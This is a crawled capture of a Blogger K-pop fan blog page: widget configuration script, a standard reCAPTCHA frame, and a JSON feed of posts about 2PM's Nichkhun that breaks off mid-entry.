'ca-pub-6926066443619063', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4804614644333672560', 'pageName': '[Entertainment][Twitter] Twitter Conversations Between Nichkhun \x26amp; his little sister', 'pageTitle': 'David Nins Blog: [Entertainment][Twitter] Twitter Conversations Between Nichkhun \x26amp; his little sister'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[Entertainment][Twitter] Twitter Conversations Between Nichkhun \x26amp; his little sister', 'description': '[Cherreen] @Khunnie0624 \x22P\x27Khun!! reply my tweet please, I\x27m your fan. I love you so much ka \x3e\x3c 555 55555\x22   [Khun]  @CherreenHvk \x22you do?? ...', 'url': 'https://davidnins.blogspot.com/2011/08/entertainmenttwitter-twitter.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4804614644333672560}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'seotext', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3412910831-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'main', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 7}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/player.html?v\x3dlYoub2JRATU', 'title': 'Player Video Youtube'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/seo-mass-pings-video-youtube-130.html', 'id': '6001227446588178809', 'title': 'SEO Mass Pings Video Youtube - 130 MassPings Great...'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/update-131-masspings-video-youtube-in.html', 'id': '3113078884772669164', 'title': 'Update 131 MassPings Video YouTube in November 2020'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/tips-seo-service-masspings-youtube-mei.html', 'id': '5394888149914799348', 'title': 'Tips 51 MassPings Youtube Video Upin \x26amp; Ipin Badut ...'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/notes-seo-service-masspings-video.html', 'id': '6754100868604610243', 'title': 'Notes SEO Service MassPings Video Youtube 52 Free ...'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/my-tips-seo-youtube-april-2020-mass.html', 'id': '5977800674014259658', 'title': 'SEO Service for New Video Youtube - 42 MassPings L...'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fy0tEv-elhVePRFVC-mt-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768485710846');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://davidnins.blogspot.com/feeds/posts/default/-/member:nichkhun?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 18586
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731"},"updated":{"$t":"2024-12-18T19:17:49.694-08:00"},"category":[{"term":"2pm"},{"term":"news"},{"term":"twitter"},{"term":"member:wooyoung"},{"term":"member:nichkhun"},{"term":"entertainment"},{"term":"member:junho"},{"term":"member:taecyeon"},{"term":"commercial"},{"term":"member:jun.k"},{"term":"poster"},{"term":"member:chansung"},{"term":"teaser"},{"term":"behind-the-scene"},{"term":"album:hands up"},{"term":"live"},{"term":"music video"},{"term":"magazine"},{"term":"wallpaper"},{"term":"interview"},{"term":"album:Go Crazy"},{"term":"2pm show"},{"term":"album:01:59pm"},{"term":"album:I'm Your Man"},{"term":"album:23. Male. Single."},{"term":"album:2pm time for change"},{"term":"album"},{"term":"album:Beautiful"},{"term":"album:feel"},{"term":"album:hottest time of the day"},{"term":"fanart"},{"term":"album:don't stop can't stop"},{"term":"album:republic of 2pm"},{"term":"album:love \u0026 hate"},{"term":"album:still 2:00pm"},{"term":"album:2PM Member's Selection"},{"term":"album:Ultra Lover"},{"term":"album:take off"},{"term":"TV"},{"term":"Create Backlink"},{"term":"Create Backlinks to My Blog"},{"term":"album:one day"},{"term":"SEO in November 2020"},{"term":"131 MassPings for Video YouTube"},{"term":"LILY ALAN WALKER"},{"term":"Recommended for You"},{"term":"Your videos got more views from YouTube recommendations"},{"term":"album:Masquerade"},{"term":"album:all about 2:00pm"},{"term":"album:best-of"},{"term":"mass ping backlinks"},{"term":"ping my website to search engines"},{"term":"ping url online"},{"term":"ping url submission"},{"term":"url ping sites"},{"term":"7 Cara"},{"term":"Backlink Generator Work"},{"term":"Backlinks Dofollow High PageRank"},{"term":"Badut Lucu"},{"term":"Balon Karakter"},{"term":"Balon Terbang"},{"term":"Build Backlinks"},{"term":"Build Backlinks Dot Gov"},{"term":"Create Backlinks"},{"term":"Create Backlinks Edu"},{"term":"Edu Backlinks List"},{"term":"Free Backlink Software"},{"term":"Great news"},{"term":"How to Build Quality Backlinks"},{"term":"How to Create Backlinks in SEO"},{"term":"My Tips SEO YouTube 2019"},{"term":"New Mass Pings"},{"term":"Odong Odong"},{"term":"Optimasi Video Youtube"},{"term":"Page Rank 5"},{"term":"Rekomendasi Untuk Anda"},{"term":"SEO Service in June 2021"},{"term":"SEO Youtube"},{"term":"SEO for Video YouTube"},{"term":"SONG ON MY WAY"},{"term":"Search Engine Optimization"},{"term":"Tips Today"},{"term":"Top Level Domain"},{"term":"album:kiminokoe"},{"term":"backlink generator working"},{"term":"website indexer"},{"term":"130 MassPings Video YouTube in April 2021"},{"term":"131 MassPings Video YouTube"},{"term":"164 MassPings Video YouTube in November 2021"},{"term":"170 MassPings"},{"term":"172 Link Video Backlink Generator"},{"term":"200 MassPings Video YouTube"},{"term":"36 List Top-Level"},{"term":"42 Backlinks Free"},{"term":"52 MassPings"},{"term":"55 Link Video Backlink Generator"},{"term":"7 Cara Supaya Video Youtube direkomendasikan"},{"term":"7 Langkah"},{"term":"Ada Upin Ipin"},{"term":"Alan Walker Version OKLIK"},{"term":"Asiknya Bermain di Istana Balon OWL"},{"term":"Auto Generate"},{"term":"BADUT UPIN IPIN"},{"term":"BELI BALON TERBANG"},{"term":"BERKUNJUNG KE WISATA KELUARGA"},{"term":"BERSAMA BADUT UPIN"},{"term":"BINTANG KECIL"},{"term":"Backlink Generator"},{"term":"Backlink Generator Free"},{"term":"Backlink Software"},{"term":"Backlink dot Gov"},{"term":"Backlinks Edu"},{"term":"Backlinks Free from Dot GOV"},{"term":"Backlinks Generator Working Free"},{"term":"Backlinks High Pagerank"},{"term":"Badut IPIN BERGOYANG"},{"term":"Badut Ipin"},{"term":"Badut Upin"},{"term":"Berserahlah Pada-Nya"},{"term":"Best Backlink"},{"term":"Blogger Changes Domain"},{"term":"COVER LAGU VERSI OKLIK"},{"term":"Channel Using MassPing in 2022"},{"term":"Create .org Backlinks"},{"term":"Create 170 MassPings"},{"term":"Create Backlinks Free Online"},{"term":"Create Backlinks Manual"},{"term":"Create Backlinks com"},{"term":"Create Backlinks org"},{"term":"Create Redirect Backlinks"},{"term":"DIPSY"},{"term":"DRUMBAND BALONKU ADA LIMA"},{"term":"Free 100 MassPing for Video YouTube"},{"term":"Free 131 Mass Ping"},{"term":"Free 99 MassPings"},{"term":"Free mass backlinks"},{"term":"GOFUN WATERPARK 2"},{"term":"Gas Balon"},{"term":"Generate 117 Free Backlinks"},{"term":"Generate and Submit Free Backlinks"},{"term":"HAI TAYO"},{"term":"HUTAN AIR"},{"term":"Helium Balon"},{"term":"How To Ping A Video YouTube"},{"term":"How to Create .com Backlinks"},{"term":"How to Create .edu Backlinks"},{"term":"How to Create Backlinks Redirect"},{"term":"How to Create.gov Backlinks"},{"term":"How to Create.org Backlinks"},{"term":"IPIN"},{"term":"ISTANA BALON SHARK"},{"term":"Istana Balon Angry Bird"},{"term":"KARAKTER HELLO KITTY"},{"term":"LAGU ANAK"},{"term":"LAGU BURUNG KAKATUA"},{"term":"LALA"},{"term":"LUCU UPIN DRIVER BUS TAYO"},{"term":"Langkah Optimasi Video"},{"term":"Link Video Backlink Generator Working"},{"term":"Link Video to Backlink"},{"term":"List Backlinks Gov"},{"term":"Mainan Anak-anak"},{"term":"Mainan Pasar Malam"},{"term":"Mass Ping"},{"term":"Mass Ping Link Video"},{"term":"Mass Ping Video YouTube in June 2020"},{"term":"Mass Pings 172 Link video backlink generator"},{"term":"Mass Pings 63 Link Video Backlinks Generator"},{"term":"Mass Pings in May 2021"},{"term":"MassPings 76 Link video"},{"term":"MassPings Video YouTube in June 2020"},{"term":"MassPings YouTube Mei 2020"},{"term":"MassPings Youtube"},{"term":"MassPings to Video Youtube"},{"term":"Massping New Video Youtube"},{"term":"Musik Tradisional Oklik"},{"term":"NEW LARASATI KESENIAN TRADISIONAL MANTAF"},{"term":"Naik Bus Tayo"},{"term":"New 100 MassPings for Video YouTube"},{"term":"New MassPings"},{"term":"New SEO Youtube"},{"term":"New Seo"},{"term":"New Tab Browser"},{"term":"New Tips Seo"},{"term":"New Update MassPings"},{"term":"Ngabuburit"},{"term":"OKLIK INSTRUMENTAL"},{"term":"ON MY WAY"},{"term":"Odong Odong Dinaiki Upin \u0026 Ipin"},{"term":"Odong Odong Mangkrak"},{"term":"Odong-Odong"},{"term":"Odong-odong The Little Bus Tayo"},{"term":"Oklik Ngamen"},{"term":"Oleh Youtube di Tonton"},{"term":"Open Direct Backlink"},{"term":"Open Top Level Domain"},{"term":"Optimasi Video"},{"term":"PAMER BOJO CENDOL DAWET VERSI OKLIK"},{"term":"PERAHU LAYAR"},{"term":"PO"},{"term":"Page Rank 2"},{"term":"Page Rank 3"},{"term":"Page Rank 4"},{"term":"Page Rank 6"},{"term":"Raka Okdyan"},{"term":"Recomendation for You"},{"term":"Religi Terbaru 2019"},{"term":"SAYANG 2"},{"term":"SE for Get Viewer Youtube"},{"term":"SEO Service Youtube"},{"term":"SEO Service for Video YouTube"},{"term":"SEO Service in December 2020"},{"term":"SEO Service in March 2022"},{"term":"SEO Video YouTube in January 2022"},{"term":"SEO for Video YouTube in October 2021"},{"term":"SLIDE FROG SLIDE"},{"term":"Song Instrument LILY"},{"term":"Song Lily \u0026 On My Way"},{"term":"Song Lily Alan Wakker"},{"term":"Song Lily Versi Oklik"},{"term":"Submit Backlinks"},{"term":"Submit and Generate to 92 Free Backlinks"},{"term":"Supaya Video di Rekomendasikan"},{"term":"TELETUBBIES TINKY WINKY"},{"term":"Tarian Ubur-Ubur"},{"term":"Tembang Allahul Kahfi"},{"term":"The Little Bus Tayo"},{"term":"Tips 130 Mass Pings"},{"term":"Tips Create BL"},{"term":"Tips SEO Service"},{"term":"Tips Today 164 mass ping youtube videos"},{"term":"Tips Today New Update 92 MassPings"},{"term":"Tips Today Update 160+ mass ping youtube videos"},{"term":"Tips Video Youtube"},{"term":"Tips Youtube Mass Pings"},{"term":"Tips in June 2021"},{"term":"Tips-Tips How To Ping A YouTube Channel Using Mass Ping"},{"term":"Tool Generate Open"},{"term":"Try SEO Video Youtube"},{"term":"UPIN"},{"term":"UPIN IPIN"},{"term":"UPIN IPIN BADUT"},{"term":"UPIN IPIN OKLIK"},{"term":"Unboxing Costume"},{"term":"Update 164 mass ping youtube videos"},{"term":"Update 173 MassPings"},{"term":"Update Instant Backlink"},{"term":"Update Mass Pings"},{"term":"Update SEO Service"},{"term":"Update my MassPings"},{"term":"Upin \u0026 Ipin Videos"},{"term":"Upin Ipin Bergoyang"},{"term":"Upin Ipin Naik Permainan Komedi Putar"},{"term":"Use Form Auto Generate"},{"term":"VERSI UPIN \u0026 IPIN"},{"term":"VIDEO UNBOXING COSTUME"},{"term":"VIDEO VIRAL TERBARU"},{"term":"Versi OM Kanjeng"},{"term":"Video 170 Link Youtube"},{"term":"Video Balon Karakter"},{"term":"Video Balon Terbang"},{"term":"Video Mainan Anak-anak"},{"term":"Video Ngamen Oklik"},{"term":"Video Oklik"},{"term":"Video Rekomendasi YouTube"},{"term":"Video Upin \u0026 Ipin"},{"term":"Video Youtube"},{"term":"Video Youtube Great news"},{"term":"Videos Teletubbies"},{"term":"Wiro Sableng KW"},{"term":"Worldwide"},{"term":"YAHANANA"},{"term":"album:the star"},{"term":"bye?"},{"term":"create direct backlinks"},{"term":"domain extension"},{"term":"exit.cgi?"},{"term":"externalredirect.php?url="},{"term":"leaving.cgi?newsite="},{"term":"leaving.pl?"},{"term":"open 35 Extension Blogger"},{"term":"ping google website update"},{"term":"redirect.aspx?url="},{"term":"sarankan Oleh Youtube untuk di Tonton"},{"term":"untuk di tonton"}],"title":{"type":"text","$t":"David Nins Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/member%3Anichkhun?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/search\/label\/member%3Anichkhun"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/member%3Anichkhun\/-\/member%3Anichkhun?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"312"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6219597169597195606"},"published":{"$t":"2014-10-02T15:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.728-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun \u0026amp; Girls\u0026#39; Generation Tiffany Have Trouble Finding Work-Love Balance"},"summary":{"type":"text","$t":"Busy schedules are keeping one of K-Pop's high-profile couples apart, despite their best efforts.With 2PM currently promoting their new single and album \"Go Crazy,\" member Nichkhun is a busy guy.He did, however,manage to take some time from his busy schedule to sit down for an interview with Korean media outlet Star News.During the interview, Nichkhun talked about his relationship with Girls' "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6219597169597195606\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-nichkhun-girls-generation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6219597169597195606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6219597169597195606"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-nichkhun-girls-generation.html","title":"[News] 2PM Nichkhun \u0026amp; Girls\u0026#39; Generation Tiffany Have Trouble Finding Work-Love Balance"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdAxoLJJR6yudBxP2uhJlVnxZIk2n4PFGqxhrNTrlUPraAAqNdtkvjAwV929d2RTOttRNczRFEsZmqHSb5yiTpXKWxpsLXkdij7ss2mupD2YPdJJhMNziCOqdQmID83CS7SUG2F5O2LR-I\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1786058502979443542"},"published":{"$t":"2014-10-01T12:34:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.886-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"commercial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[CF] 2PM\u0026#39;s Nichkhun @ BRAND\u0026#39;S TVC \u0026quot;นักลงทุน\u0026quot; นิชคุณ พีช พชร เอ วราวุธ"},"summary":{"type":"text","$t":"Source: BRANDS World Thailand"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1786058502979443542\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/cf-2pm-nichkhun-brand-tvc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1786058502979443542"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1786058502979443542"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/cf-2pm-nichkhun-brand-tvc.html","title":"[CF] 2PM\u0026#39;s Nichkhun @ BRAND\u0026#39;S TVC \u0026quot;นักลงทุน\u0026quot; นิชคุณ พีช พชร เอ วราวุธ"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/5LgK-QcD9qk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2630139277323421932"},"published":{"$t":"2014-10-01T12:06:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.960-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[BTS] 2PM\u0026#39;s Nichkhun @ New Mitsubishi MIRAGE (Behind The Scene)"},"summary":{"type":"text","$t":"Source: Mirage Mitsubishi"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2630139277323421932\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/bts-2pm-nichkhun-new-mitsubishi-mirage.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2630139277323421932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2630139277323421932"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/bts-2pm-nichkhun-new-mitsubishi-mirage.html","title":"[BTS] 2PM\u0026#39;s Nichkhun @ New Mitsubishi MIRAGE (Behind The Scene)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ee-sSknx42M\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1685525377357204368"},"published":{"$t":"2014-09-29T12:49:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.686-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun to play a lawyer in upcoming Chinese melodrama"},"summary":{"type":"text","$t":"2PM's Nichkhun is currently filming his next Chinese drama 'Looking for Aurora', and the latest still cuts are getting HOTTEST excited!According to JYP Entertainment, Nichkhun has been cast in the Chinese melodrama 'Looking for Aurora' and is currently in the final stages of filming after starting production this past June. The 2PM member most recently attended the press conference for the drama "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1685525377357204368\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-to-play-lawyer-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1685525377357204368"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1685525377357204368"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-to-play-lawyer-in.html","title":"[News] 2PM\u0026#39;s Nichkhun to play a lawyer in upcoming Chinese melodrama"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXRArQHw-tMDwn5SMmxH_nTmuCPwzqs67Z419iLHfyd5QYSduSw7CXjAomVHqKDX0b_GOPmNH3Rrbz4dVX_gkNCMuJD3w8nK7jGGAvlTt_qO9ivIRZptKEpJUgD-OtjwbavZOFS19-py2-\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7214396299986087608"},"published":{"$t":"2014-09-25T15:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.959-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun Joins Boxing Reality Show As Team Manager"},"summary":{"type":"text","$t":"On September 25, JYP Entertainment revealed that 2PM’s Nichkhun will be participating in a boxing reality program which will air in China.According to JYP Entertainment, Nichkhun will participate in a show “Brave Heart,” (tentative English title) a boxing reality program which airs on China’s Beijing Satellite TV channel BTV, starting on October.The boxing reality program will feature 20 amateur "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7214396299986087608\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-nichkhun-joins-boxing-reality.html#comment-form","title":"0 